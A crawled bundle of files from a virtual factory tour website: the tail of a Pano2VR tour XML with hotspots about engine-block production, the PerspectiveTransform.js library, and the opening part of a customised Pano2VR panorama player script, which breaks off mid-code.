      <hotspot pan="-32.17" target="-3.0/-2.7/70.0" description="" url="{node23}" tilt="-1.09" id="38_to_23_walkthrough" skinid="ht_eyemarker" title="Go to welding facilities"/>
      <hotspot pan="144.94" target="" description="" url="{node25}" tilt="0.31" id="38_to_25_walkthrough" skinid="ht_eyemarker" title="Go to components storage"/>
      <hotspot pan="144.94" target="" description="" url="{node13}" tilt="0.31" id="38_to_13_howitsmade_back" skinid="ht_eyemarker" title="Back to engineering"/>
      <hotspot pan="-86.17" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Measuring engine blocks&lt;/h1>&lt;div class=&quot;description&quot;>Before machining, the raw pieces are measured, weighted and calibrated. Afterwards, this block or part is transferred to the right machine so that the processing can take place.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/17.1.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-4.23" id="info_card_wide_38_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Measuring engine blocks' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-0.7" target="_blank" description="ABC has its own foundries which manufacture all ABC engine blocks." url="" tilt="-12.39" id="popup_38_1" skinid="ht_popupmarker" title="Foundries"/>
      <hotspot pan="-32.2" target="" description="" url="{node17}" tilt="-1.08" id="36_to_17_howitsmade" skinid="ht_eyemarker" title="Go to Waldrich"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
</tour>


--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/libraries/perspectivetransform/dist/PerspectiveTransform.js?callback=manageScript
body_size: 2365
content:
/*
 *  Optimized version of PerspectiveTransform.js
 *  by Edan Kwan
 *  website: http://www.edankwan.com/ 
 *  twitter: https://twitter.com/#!/edankwan
 *  Lab: www.edankwan.com/lab
 *  
 *  The original PerspectiveTransform.js is created by  Israel Pastrana
 *  http://www.is-real.net/experiments/css3/wonder-webkit/js/real/display/PerspectiveTransform.js
 * 
 *  Matrix Libraries from a Java port of JAMA: A Java Matrix Package, http://math.nist.gov/javanumerics/jama/
 *  Developed by Dr Peter Coxhead: http://www.cs.bham.ac.uk/~pxc/
 *  Available here: http://www.cs.bham.ac.uk/~pxc/js/ 
 * 
 *  I simply removed some irrelevant variables and functions and merge everything into a smaller function. I also added some error checking functions and bug fixing things.
 */
(function (define) {
    define(function(){

function PerspectiveTransform(element, width, height, useBackFacing){

    this.element = element;
    this.style = element.style;
    this.computedStyle = window.getComputedStyle(element);
    this.width = width;
    this.height = height;
    this.useBackFacing = !!useBackFacing;

    this.topLeft = {x: 0, y: 0};
    this.topRight = {x: width, y: 0};
    this.bottomLeft = {x: 0, y: height};
    this.bottomRight = {x: width, y: height};
}

PerspectiveTransform.useDPRFix = false;
PerspectiveTransform.dpr = 1;

PerspectiveTransform.prototype = (function(){

    var app = {
        stylePrefix: ''
    };

    var _transformStyleName;
    var _transformDomStyleName;
    var _transformOriginDomStyleName;

    var aM = [[0, 0, 1, 0, 0, 0, 0, 0], [0, 0, 1, 0, 0, 0, 0, 0], [0, 0, 1, 0, 0, 0, 0, 0], [0, 0, 1, 0, 0, 0, 0, 0], [0, 0, 0, 0, 0, 1, 0, 0], [0, 0, 0, 0, 0, 1, 0, 0], [0, 0, 0, 0, 0, 1, 0, 0], [0, 0, 0, 0, 0, 1, 0, 0]];
    var bM = [0, 0, 0, 0, 0, 0, 0, 0];

    function _setTransformStyleName(){
        var testStyle = document.createElement('div').style;
        app.stylePrefix =
            'webkitTransform' in testStyle ? 'webkit' :
            'MozTransform' in testStyle ? 'Moz' :
            'msTransform' in testStyle ? 'ms' :
            '';
        _transformStyleName = app.stylePrefix + (app.stylePrefix.length>0?'Transform':'transform');
        _transformOriginDomStyleName = '-'+app.stylePrefix.toLowerCase()+'-transform-origin';
    }


    // Check the distances between each points and if there is some points with the distance lequal to or less than 1 pixel, then return true. Otherwise return false;
    function _hasDistancesError(){
        var lenX = this.topLeft.x - this.topRight.x;
        var lenY = this.topLeft.y - this.topRight.y;
        if(Math.sqrt(lenX * lenX +  lenY * lenY)<=1) return true;
        lenX = this.bottomLeft.x - this.bottomRight.x;
        lenY = this.bottomLeft.y - this.bottomRight.y;
        if(Math.sqrt(lenX * lenX +  lenY * lenY)<=1) return true;
        lenX = this.topLeft.x - this.bottomLeft.x;
        lenY = this.topLeft.y - this.bottomLeft.y;
        if(Math.sqrt(lenX * lenX +  lenY * lenY)<=1) return true;
        lenX = this.topRight.x - this.bottomRight.x;
        lenY = this.topRight.y - this.bottomRight.y;
        if( Math.sqrt(lenX * lenX +  lenY * lenY)<=1) return true;
        lenX = this.topLeft.x - this.bottomRight.x;
        lenY = this.topLeft.y - this.bottomRight.y;
        if( Math.sqrt(lenX * lenX +  lenY * lenY)<=1) return true;
        lenX = this.topRight.x - this.bottomLeft.x;
        lenY = this.topRight.y - this.bottomLeft.y;
        if( Math.sqrt(lenX * lenX +  lenY * lenY)<=1) return true;

        return false;
    }

    // Get the determinant of given 3 points
    function _getDeterminant(p0, p1, p2){
        return p0.x * p1.y + p1.x * p2.y + p2.x * p0.y - p0.y * p1.x - p1.y * p2.x - p2.y * p0.x;
    }

    // Return true if it is a concave polygon or if it is backfacing when the useBackFacing property is false. Otehrwise return true;
    function _hasPolyonError(){
        var det1 = _getDeterminant(this.topLeft, this.topRight, this.bottomRight);
        var det2 = _getDeterminant(this.bottomRight, this.bottomLeft, this.topLeft);
        if(this.useBackFacing){
            if(det1*det2<=0) return true;
        }else{
            if(det1<=0||det2<=0) return true;
        }
        var det1 = _getDeterminant(this.topRight, this.bottomRight, this.bottomLeft);
        var det2 = _getDeterminant(this.bottomLeft, this.topLeft, this.topRight);
        if(this.useBackFacing){
            if(det1*det2<=0) return true;
        }else{
            if(det1<=0||det2<=0) return true;
        }
        return false;
    }

    function checkError(){
        if(_hasDistancesError.apply(this)) return 1; // Points are too close to each other.
        if(_hasPolyonError.apply(this)) return 2; // Concave or backfacing if the useBackFacing property is false
        return 0; // no error
    }

    function update() {
        var width = this.width;
        var height = this.height;

        //  get the offset from the transfrom origin of the element
        var offsetX = 0;
        var offsetY = 0;
        var offset = this.computedStyle.getPropertyValue(_transformOriginDomStyleName);
        if(offset.indexOf('px')>-1){
            offset = offset.split('px');
            offsetX = -parseFloat(offset[0]);
            offsetY = -parseFloat(offset[1]);
        }else if(offset.indexOf('%')>-1){
            offset = offset.split('%');
            offsetX = -parseFloat(offset[0]) * width / 100;
            offsetY = -parseFloat(offset[1]) * height / 100;
        }

        //  magic here:
        var dst = [this.topLeft, this.topRight, this.bottomLeft, this.bottomRight];
        var arr = [0, 1, 2, 3, 4, 5, 6, 7];
        for(var i = 0; i < 4; i++) {
            aM[i][0] = aM[i+4][3] = i & 1 ? width + offsetX : offsetX;
            aM[i][1] = aM[i+4][4] = (i > 1 ? height + offsetY : offsetY);
            aM[i][6] = (i & 1 ? -offsetX-width : -offsetX) * (dst[i].x + offsetX);
            aM[i][7] = (i > 1 ? -offsetY-height : -offsetY) * (dst[i].x + offsetX);
            aM[i+4][6] = (i & 1 ? -offsetX-width : -offsetX) * (dst[i].y + offsetY);
            aM[i+4][7] = (i > 1 ? -offsetY-height : -offsetY) * (dst[i].y + offsetY);
            bM[i] = (dst[i].x + offsetX);
            bM[i + 4] = (dst[i].y + offsetY);
            aM[i][2] = aM[i+4][5] = 1;
            aM[i][3] = aM[i][4] = aM[i][5] = aM[i+4][0] = aM[i+4][1] = aM[i+4][2] = 0;
        }
        var kmax, sum;
        var row;
        var col = [];
        var i, j, k, tmp;
        for(var j = 0; j < 8; j++) {
            for(var i = 0; i < 8; i++)  col[i] = aM[i][j];
            for(i = 0; i < 8; i++) {
                row = aM[i];
                kmax = i<j?i:j;
                sum = 0.0;
                for(var k = 0; k < kmax; k++) sum += row[k] * col[k];
                row[j] = col[i] -= sum;
            }
            var p = j;
            for(i = j + 1; i < 8; i++) {
                if(Math.abs(col[i]) > Math.abs(col[p])) p = i;
            }
            if(p != j) {
                for(k = 0; k < 8; k++) {
                    tmp = aM[p][k];
                    aM[p][k] = aM[j][k];
                    aM[j][k] = tmp;
                }
                tmp = arr[p];
                arr[p] = arr[j];
                arr[j] = tmp;
            }
            if(aM[j][j] != 0.0) for(i = j + 1; i < 8; i++) aM[i][j] /= aM[j][j];
        }
        for(i = 0; i < 8; i++) arr[i] = bM[arr[i]];
        for(k = 0; k < 8; k++) {
            for(i = k + 1; i < 8; i++) arr[i] -= arr[k] * aM[i][k];
        }
        for(k = 7; k > -1; k--) {
            arr[k] /= aM[k][k];
            for(i = 0; i < k; i++) arr[i] -= arr[k] * aM[i][k];
        }

        var style = 'matrix3d(' + arr[0].toFixed(9) + ',' + arr[3].toFixed(9) + ', 0,' + arr[6].toFixed(9) + ',' + arr[1].toFixed(9) + ',' + arr[4].toFixed(9) + ', 0,' + arr[7].toFixed(9) + ',0, 0, 1, 0,' + arr[2].toFixed(9) + ',' + arr[5].toFixed(9) + ', 0, 1)';

        //A fix for firefox on retina display, require setting PerspectiveTransform.useDPRFix to true and update the PerspectiveTransform.dpr with the window.devicePixelRatio
        if(PerspectiveTransform.useDPRFix) {
            var dpr = PerspectiveTransform.dpr;
            style = 'scale(' + dpr + ',' + dpr + ')perspective(1000px)' + style + 'translateZ('+ ((1 - dpr) * 1000) + 'px)';
        }

        // use toFixed() just in case the Number became something like 3.10000001234e-9
        return this.style[_transformStyleName] = style;

    }

    _setTransformStyleName();

    app.update = update;
    app.checkError = checkError;

    return app;


})();


        return PerspectiveTransform;
    });
}(typeof define === "function" && define.amd ? define : function (app) {
    window["PerspectiveTransform"] = app();
}));


--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/js/v2/pano2vr_player.js
body_size: 120699
content:
//////////////////////////////////////////////////////////////////////
// Pano2VR 5.2.0/15969 HTML5/CSS3 & WebGL Panorama Player           //
// License: Mats Raemen                                             //
// (c) 2017, Garden Gnome Software, http://ggnome.com               //
//////////////////////////////////////////////////////////////////////
var activePanoSet = false;
var currentHoverImage = '';
var currentHoverImageOriginalSrc = '';
var curdate;
var numberOfTilesLoaded = 0;
var loaderShowing = false;
var startNode;
var autoRotationInterval;
var autoRotationMessageTimeout;
var autoRotationTiming = {
    currentStartTime: undefined,
    totalDuration: 0,
    rotationStarted: false
};
var startMouseEvent;
var setActiveHotspotInterval;
var isCrossfade = false;
var switchingComment = false;
var tempType;
var tempZoomin;
//var videoPanoProgressHandler;
var videoPanoInterval;
var greenscreenInterval;
var greenscreenVideosPlaying = [];
var isZooming = false;
var explainerImageTimeout;
var hidingExplainer = false;
var currentExplainer;
var introModalClosed = false;
var videoPaused = false;
var clickedElements = [];
var panoList = [];
var virtualtourXML;
var hasStateChange;
var tutorialInformationHandlersSet = false;
var imageElementArray;

// Tour Loading Screen Management
var tourLoadingScreen = {
    element: null,
    timeoutId: null,
    maxDisplayTime: 10000, // 10 seconds maximum
    isVisible: false,
    
    init: function() {
        if (!document.getElementById('tour-loading-screen')) {
            this.createLoadingScreen();
        }
        this.element = document.getElementById('tour-loading-screen');
        this.timeoutId = setTimeout(function() {
            tourLoadingScreen.hide();
        }, this.maxDisplayTime);
        this.isVisible = true;
    },
    
    createLoadingScreen: function() {
        var loadingHTML = '<div id="tour-loading-screen" style="' +
            'position: fixed; top: 0; left: 0; width: 100%; height: 100%; ' +
            'background-color: rgba(0, 0, 0,1); z-index: 9999; ' +
            'display: flex; justify-content: center; align-items: center; ' +
            'flex-direction: column; opacity: 1; transition: opacity 0.5s ease-in-out; ' +
            'font-family: Arial, sans-serif;">' +
            '<div style="width: 60px; height: 60px; border: 4px solid rgba(255, 255, 255, 0.3); ' +
            'border-top: 4px solid #febe10; border-radius: 50%; ' +
            'animation: tour-spin 1s linear infinite; margin-bottom: 20px;"></div>' +
            '<p style="color: #ffffff; font-size: 18px; font-weight: 600; text-align: center; margin: 0;">' +
            'Loading Virtual Tour</p>' +
            '<p style="color: rgba(255, 255, 255, 0.8); font-size: 14px; text-align: center; margin-top: 10px;">' +
            //'Please wait while we prepare your experience...' + 
			'</p></div>';
        
        var style = document.createElement('style');
        style.textContent = '@keyframes tour-spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }';
        document.head.appendChild(style);
        document.body.appendChild(document.createElement('div')).outerHTML = loadingHTML;
    },
    
    hide: function() {
        if (!this.element || !this.isVisible) return;
        if (this.timeoutId) {
            clearTimeout(this.timeoutId);
            this.timeoutId = null;
        }
        this.element.style.opacity = '0';
        this.element.style.pointerEvents = 'none';
        setTimeout(function() {
            if (tourLoadingScreen.element && tourLoadingScreen.element.parentNode) {
                tourLoadingScreen.element.parentNode.removeChild(tourLoadingScreen.element);
            }
            tourLoadingScreen.isVisible = false;
        }, 500);
    },
    
    updateText: function(mainText, subText) {
        if (!this.element) return;
        var mainTextEl = this.element.querySelector('p:first-of-type');
        var subTextEl = this.element.querySelector('p:last-of-type');
        if (mainTextEl && mainText) mainTextEl.textContent = mainText;
        if (subTextEl && subText) subTextEl.textContent = subText;
    }
};

// Global functions for external access
window.hideTourLoadingScreen = function() { tourLoadingScreen.hide(); };
window.showTourLoadingScreen = function(mainText, subText) { 
    tourLoadingScreen.show(); 
    if (mainText || subText) tourLoadingScreen.updateText(mainText, subText); 
};
window.updateTourLoadingText = function(mainText, subText) { tourLoadingScreen.updateText(mainText, subText); };

function G() {
    var m = "perspective",
        g = ["Webkit", "Moz", "O", "ms", "Ms"],
        h;
    for (h = 0; h < g.length; h++) "undefined" !== typeof document.documentElement.style[g[h] + "Perspective"] && (m = g[h] + "Perspective");
    "undefined" !== typeof document.documentElement.style[m] ? "webkitPerspective" in document.documentElement.style ? (m = document.createElement("style"), g = document.createElement("div"), h = document.head || document.getElementsByTagName("head")[0], m.textContent = "@media (-webkit-transform-3d) {#ggswhtml5{height:5px}}", h.appendChild(m),
        g.id = "ggswhtml5", document.documentElement.appendChild(g), h = 5 === g.offsetHeight, m.parentNode.removeChild(m), g.parentNode.removeChild(g)) : h = !0 : h = !1;
    return h
}

function N() {
    var m;
    if (m = !!window.WebGLRenderingContext) try {
        var g = document.createElement("canvas");
        g.width = 100;
        g.height = 100;
        var h = g.getContext("webgl");
        h || (h = g.getContext("experimental-webgl"));
        m = !!h
    } catch (b) {
        m = !1
    }
    if (!m) {
        showWebGLModal();
    } else {}
    return m
}
var __extends = this && this.__extends || function (m, g) {
        function h() {
            this.constructor = m
        }
        for (var b in g) g.hasOwnProperty(b) && (m[b] = g[b]);
        m.prototype = null === g ? Object.create(g) : (h.prototype = g.prototype, new h)
    },
    ggP2VR;
(function (m) {
    var g = function () {
        function b(a) {
            this.h = null;
            this.yf = this.Vj = this.xb = !1;
            this.mb = this.Ea = this.wa = 0;
            this.f = 70;
            this.Sa = 0;
            this.autoplay = this.Cf = !1;
            this.id = "";
            this.j = this.pan = 0;
            this.h = a;
            this.Sc = this.Ac = 100;
            this.jd = 1
        }
        b.prototype.Db = function (a) {
            var d;
            if (d = a.getAttributeNode("id")) this.id = d.nodeValue.toString();
            if (d = a.getAttributeNode("pan")) this.pan = Number(d.nodeValue);
            if (d = a.getAttributeNode("tilt")) this.j = Number(d.nodeValue)
        };
        b.prototype.pl = function (a) {
            var d = "",
                c = this.h,
                b = !0;
            if (c.Gf) {
                var f =
                    new m.sa(0, 0, -100);
                f.wa(-this.j * Math.PI / 180);
                f.Ea(this.pan * Math.PI / 180);
                f.Ea(-c.pan.c * Math.PI / 180);
                f.wa(c.j.c * Math.PI / 180);
                f.mb(c.M.c * Math.PI / 180);
                .01 <= f.z && (b = !1)
            }
            
            if(this.a) {
                if(this.a.id) {
                    try {
                        if($('#' + this.a.id).length && $('#' + this.a.id).get(0) != this.a) {
                            this.a = $('#' + this.a.id).get(0);
                        }
                    } catch(err) {
                        console.log(err);
                    }
                }
            }
            c.tc && (d += "perspective(" + a + "px) ");
            d = d + ("translate3d(0px,0px," + a + "px) ") + ("rotateZ(" + c.M.c.toFixed(10) + "deg) ");
            d += "rotateX(" + c.j.c.toFixed(10) + "deg) ";
            d += "rotateY(" + (-c.pan.c).toFixed(10) + "deg) ";
            d += "rotateY(" + this.pan.toFixed(10) + "deg) ";
            d += "rotateX(" + (-this.j).toFixed(10) + "deg) ";
            //console.log(c); //video is repositioned here
            a = 1E4;
            if(this.a) {
                if (typeof this.a.videoWidth != 'undefined' || typeof this.a.videoHeight != 'undefined') {
                    this.a = document.getElementById(this.a.id);
                }
                if (typeof this.a.videoWidth != 'undefined') {
                    var f = this.a.videoWidth;
                } else {
                    var f = this.a.width;
                }
                if (typeof this.a.videoHeight != 'undefined') {
                    var l = this.a.videoHeight;
                } else {
                    var l = this.a.height;
                }
            }
            
            if (0 ==
                f || 0 == l) f = 640, l = 480;
            0 < this.Ac && (f = this.Ac);
            0 < this.Sc && (l = this.Sc);
            0 < f && 0 < l && (this.a.width = f, this.a.height = l, this.a.style.width = f + "px", this.a.style.height = l + "px");
            
            0 < this.f && (a = f / (2 * Math.tan(this.f / 2 * Math.PI / 180)));
            d += "translate3d(0px,0px," + (-a).toFixed(10) + "px) ";
            d += "rotateZ(" + this.mb.toFixed(10) + "deg) ";
            d += "rotateY(" + (-this.Ea).toFixed(10) + "deg) ";
            d += "rotateX(" + this.wa.toFixed(10) + "deg) ";
            this.jd && 1 != this.jd && (d += "scaleY(" + this.jd + ") ");
            d += "translate3d(" + -f / 2 + "px," + -l / 2 + "px,0px) ";
            this.a.style[c.Va + "Origin"] = "0% 0%";
            this.xb && (d = "", 1 == this.Sa && (d += "scale(" + Math.min(c.m.width / f, c.m.height / l) + ") "), d += "translate3d(" + -f / 2 + "px," + -l / 2 + "px,0px) ");
            this.Sm != d && (this.Sm = d, this.a.style[c.Va] = d, this.a.style.visibility = b ? "visible" : "hidden", this.yf && this.Vj == this.xb && (this.a.style[c.Qc] = "all 0s linear 0s"), this.Vj = this.xb)
            
        };
        b.prototype.Xk = function () {
            this.a && (this.a.style.visibility = "hidden")
        };
        b.prototype.te = function () {
            var a = this.h;
            a.$ ? (this.a.style.left = a.m.width / 2 + "px", this.a.style.top = a.m.height / 2 + "px") :
                (this.a.style.left = a.margin.left + a.m.width / 2 + "px", this.a.style.top = a.margin.top + a.m.height / 2 + "px")
        };
        return b
    }();
    m.Ro = g;
    var h = function (b) {
        function a(a) {
            b.call(this, a);
            this.Hi = this.Ig = this.$e = this.ia = !1;
            this.jf = this.wb = null;
            this.je = this.hg = 0;
            this.ph = this.Gi = this.le = !1;
            this.url = [];
            this.loop = 0;
            this.level = 1;
            this.xc = 0;
            this.mode = 1;
            this.Bj = 10;
            this.th = this.Ab = 0;
            this.ka = 1;
            this.Hc = this.wc = this.vc = this.Gc = 0
        }
        __extends(a, b);
        a.prototype.$k = function () {
            this.ia && this.ph ? this.ph = !1 : (!this.ia && this.h.Gf && (this.td(),
                this.addElement()), 0 == this.loop ? this.ia ? (this.wb = null, this.Kc()) : this.a.play() : 0 < this.Nc ? (this.Nc--, this.ia || (this.a.currentTime = 0), this.Ig && (this.Rc && 0 == this.Rc.gain.value || 0 == this.nc.gain.value && 0 == this.qc.gain.value && 0 == this.oc.gain.value && 0 == this.pc.gain.value) || (this.ia ? (this.wb = null, this.Kc()) : this.a.play())) : this.ia && (this.wb = null, this.le = !1))
        };
        a.prototype.Eh = function () {
            var a = this.h.Ha;
            a && (this.ia || (this.source = a.createMediaElementSource(this.a)), 2 == this.mode || 3 == this.mode || 5 == this.mode ? (this.Ae =
                a.createChannelSplitter(2), this.nc = a.createGain(), this.oc = a.createGain(), this.pc = a.createGain(), this.qc = a.createGain(), this.mf = a.createChannelMerger(2), this.ia || this.source.connect(this.Ae), this.Ae.connect(this.nc, 0), this.Ae.connect(this.oc, 0), this.Ae.connect(this.pc, 1), this.Ae.connect(this.qc, 1), this.nc.connect(this.mf, 0, 0), this.oc.connect(this.mf, 0, 1), this.pc.connect(this.mf, 0, 0), this.qc.connect(this.mf, 0, 1), this.mf.connect(a.destination)) : (this.Rc = a.createGain(), this.ia || this.source.connect(this.Rc),
                this.Rc.connect(a.destination)))
        };
        a.prototype.bg = function () {
            var a = this.h.Ha;
            try {
                this.xb || this.Hi || (this.nc.gain.setValueAtTime(this.Gc, a.currentTime), this.qc.gain.setValueAtTime(this.Hc, a.currentTime), this.oc.gain.setValueAtTime(this.vc, a.currentTime), this.pc.gain.setValueAtTime(this.wc, a.currentTime))
            } catch (error) {
                console.log(error);
            }
        };
        a.prototype.yh = function () {
            var a = this.h,
                c = this.h.Ha;
            if (this.a || this.ia) {
                var b, f = this.pan - a.pan.c;
                for (b = this.j - a.j.c; - 180 > f;) f += 360;
                for (; 180 < f;) f -= 360;
                var l = this.xc,
                    k = this.Bj;
                0 == k && (k = .01);
                0 > k && (k = a.f.c);
                this.Gb || (this.Gb = new m.sa, this.Gb.Dj(this.pan, this.j));
                0 != this.mode && 1 != this.mode || !c || this.Rc && this.Rc.gain.setValueAtTime(this.level * a.V * this.ka, c.currentTime);
                if (2 == this.mode && c) {
                    var w = .5 * Math.cos(f * Math.PI / 180) + .5;
                    this.Gc = Math.sqrt(w) * this.ka * this.level * a.V;
                    this.Hc = Math.sqrt(w) * this.ka * this.level * a.V;
                    this.vc = Math.sqrt(1 - w) * this.ka * this.level * a.V;
                    this.wc = Math.sqrt(1 - w) * this.ka * this.level * a.V;
                    this.bg();
                }
                if (3 == this.mode) {
                    0 > f ? f < -this.Ab ? f += this.Ab : f = 0 : f = f > this.Ab ? f - this.Ab : 0;
                    w = this.level;
                    b = Math.abs(b);
                    b = b < this.th ? 0 : b - this.th;
                    var B = 1 - b / k;
                    if (Math.abs(f) > k || 0 > B) {
                        var h = w * l * a.V;
                        c ? (this.Gc = h * this.ka, this.Hc = h * this.ka, this.wc = this.vc = 0, this.bg()) : this.a.volume = w * l * a.V
                    } else if (h = 1 - Math.abs(f / k), c) {
                        var g = w * (l + (1 - l) * B * h) * a.V,
                            h = w * l * a.V;
                        0 <= f ? (this.Gc = g * this.ka, this.Hc = h * this.ka) : (this.Gc = h * this.ka, this.Hc = g * this.ka);
                        2 * Math.abs(f) < k ? (h = 1 - Math.abs(2 * f) / k, g = w * (l + (1 - l) * B * h) * a.V, h = .5 * w * (1 - l) * B * (1 - h) * a.V, 0 <= f ? (this.Hc = g * this.ka, this.wc = h * this.ka, this.vc = 0) : (this.Gc = g * this.ka, this.vc = h * this.ka, this.wc = 0)) : (h = 1 - (Math.abs(2 *
                            f) - k) / k, g = .5 * w * (1 - l) * B * h * a.V, 0 <= f ? (this.wc = g * this.ka, this.vc = 0) : (this.vc = g * this.ka, this.wc = 0));
                        if (this.a != null) {
                            if (this.a.nodeName.toUpperCase() == 'VIDEO') {
                                this.bg();
                            }
                        }
                    } else this.a.volume = w * (l + (1 - l) * B * h) * a.V
                }
                4 == this.mode && (Math.abs(f) < this.Ab && Math.abs(b) < this.th ? this.$e || (this.$e = !0, this.Nc = this.loop - 1, this.ia ? this.le || this.Kc() : this.a.play()) : this.$e = !1);
                5 == this.mode && (b = 180 * Math.acos(a.Th.fh(this.Gb)) / Math.PI, b < this.Ab ? c ? (this.Gc = this.level * a.V * this.ka, this.Hc = this.level * a.V * this.ka, this.wc = this.vc = 0, this.bg()) : this.a.volume = this.level * a.V : c ? b < this.Ab + k ? (0 >
                    f ? f = f > -this.Ab ? 0 : f + this.Ab : f = f < this.Ab ? 0 : f - this.Ab, g = 1 - Math.max(b - this.Ab, 0) / k, h = Math.max(1 - Math.abs(f) * Math.cos(this.j * Math.PI / 180) / k, 0), 0 < f ? (this.Gc = this.level * (g * (1 - this.xc) + this.xc) * a.V * this.ka, this.Hc = this.level * (g * h * (1 - this.xc) + this.xc) * a.V * this.ka, this.vc = 0, this.wc = this.level * g * (1 - h) * a.V * this.ka) : (this.Gc = this.level * (g * h * (1 - this.xc) + this.xc) * a.V * this.ka, this.Hc = this.level * (g * (1 - this.xc) + this.xc) * a.V * this.ka, this.vc = this.level * g * (1 - h) * a.V * this.ka, this.wc = 0), this.bg()) : (g = this.level * this.xc *
                    a.V, this.Gc = g * this.ka, this.Hc = g * this.ka, this.wc = this.vc = 0) : (b -= this.Ab, this.a.volume = b < k && 0 < k ? this.level * (l + (1 - l) * (1 - Math.abs(b / k))) * a.V : l * a.V));
                6 == this.mode && (b = 180 * Math.acos(a.Th.fh(this.Gb)) / Math.PI, Math.abs(b) < this.Ab ? this.$e || (this.$e = !0, this.Nc = this.loop - 1, this.ia ? this.le || this.Kc() : this.a.play()) : this.$e = !1)
            }
        };
        a.prototype.sj = function () {
            var a = this;
            a.wb = this.h.Ha.createBufferSource();
            a.wb.addEventListener("ended", function () {
                a.$k()
            }, !1);
            2 == a.mode || 3 == a.mode || 5 == a.mode ? a.wb.connect(a.Ae) : a.wb.connect(a.Rc)
        };
        a.prototype.zn = function (a) {
            var c = this,
                b = this.h.Ha;
            c.sj();
            this.h.O("createBufferSoundSource()");
            b.decodeAudioData(a, function (a) {
                c.jf = a;
                c.wb.buffer = a;
                c.h.O("audio Data decoded");
                c.Gi && (c.Kc(), c.Gi = !1)
            })
        };
        a.prototype.Kc = function () {
            var a = this.h.Ha,
                c = this.je;
            this.jf ? (null == this.wb && (this.sj(), this.wb.buffer = this.jf), this.hg = a.currentTime - c, this.je = 0, this.le = !0, this.ph = !1, this.wb.start(0, c), this.h.O("buffer Source started")) : (this.h.O("bufferSoundPlay() -> no audio buffer -> playWhenReady"), this.Gi = !0)
        };
        a.prototype.Lh = function () {
            var a = this.h.Ha.currentTime - this.hg;
            this.ze();
            this.je = a
        };
        a.prototype.ze = function () {
            this.wb && this.le && (this.ph = !0, this.wb.disconnect(), this.wb.stop(0), this.wb = null);
            this.hg = this.je = 0;
            this.le = !1
        };
        a.prototype.Sl = function () {
            var a = this.h.Ha;
            return this.je ? this.je : this.hg ? a.currentTime - this.hg : 0
        };
        a.prototype.Tl = function (a) {
            this.ze();
            this.je = a;
            this.Kc()
        };
        a.prototype.addElement = function () {
            var a = -1,
                c = this,
                b = this.h,
                f = this.h.Ha;
            try {
                for (var l = !1, k = 0; k < b.S.length; k++) b.S[k].id == c.id &&
                    (a = k, null == b.S[k].a && !b.S[k].ia || b.S[k].url.join() != c.url.join() || b.S[k].loop != c.loop || b.S[k].mode != c.mode || (l = !0));
                if (l) b.O("Keep playing " + c.id);
                else {
                    if (0 <= a) {
                        var w = b.S[a];
                        if (null != w.a || w.ia)
                            if (f && b.Fa.enabled) b.Fa.kg.push(w), 1 != b.C.Na && 2 != b.C.Na && b.Fa.Zh(w);
                            else {
                                try {
                                    w.ia ? w.Lh() : w.a.pause()
                                } catch (h) {
                                    b.O(h)
                                }
                                try {
                                    w.td()
                                } catch (h) {
                                    b.O(h)
                                }
                            }
                    }
                    if (f && b.Id && (2 == this.mode || 3 == this.mode || 5 == this.mode)) {
                        if (0 < c.url.length) {
                            c.ia = !0;
                            c.Eh();
                            var g = new XMLHttpRequest;
                            g.open("GET", b.Xb(c.url[0]), !0);
                            g.responseType =
                                "arraybuffer";
                            g.onload = function () {
                                c.zn(g.response)
                            };
                            g.send();
                            c.Ig = !1
                        }
                    } else {
                        c.a = document.createElement("audio");
                        c.a.crossOrigin = b.crossOrigin;
                        c.a.setAttribute("class", "ggmedia");
                        c.a.setAttribute("alt", ("Audio file " + c.id));
                        /* --- CUSTOM CODE --- */
                        c.a.setAttribute("id", c.id);
                        //console.log('id:' + c.a.id);
                        /* --- /CUSTOM CODE --- */
                        b.Je && c.a.setAttribute("id", b.Je + c.id);
                        for (k = 0; k < c.url.length; k++) l = void 0, l = document.createElement("source"), "" != c.url[k] && "#" != c.url[k] && (l.crossOrigin = b.crossOrigin, l.setAttribute("src", b.Xb(c.url[k])), c.a.appendChild(l));
                        c.a.volume = c.level * b.V;
                        0 < c.a.childNodes.length && (b.U.appendChild(c.a), c.a.addEventListener("ended",
                            function () {
                                c.$k()
